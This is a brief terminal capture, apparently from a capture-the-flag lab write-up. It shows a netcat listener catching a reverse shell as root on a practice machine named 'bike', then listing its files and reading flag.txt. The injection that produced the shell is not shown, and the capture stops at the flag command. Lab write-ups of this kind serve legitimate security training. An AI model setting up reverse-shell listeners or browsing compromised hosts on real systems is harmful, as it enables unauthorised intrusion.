 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.179.23] 42418
bash: cannot set terminal process group (3249): Inappropriate ioctl for device
bash: no job control in this shell
root@bike:~/Backend# ls
ls
index.js
node_modules
package.json
package-lock.json
public
routes
views
root@bike:~/Backend# cd ..
cd ..
root@bike:~# ls
ls
Backend
flag.txt
snap
root@bike:~# cat flag.txt
cat flag.txt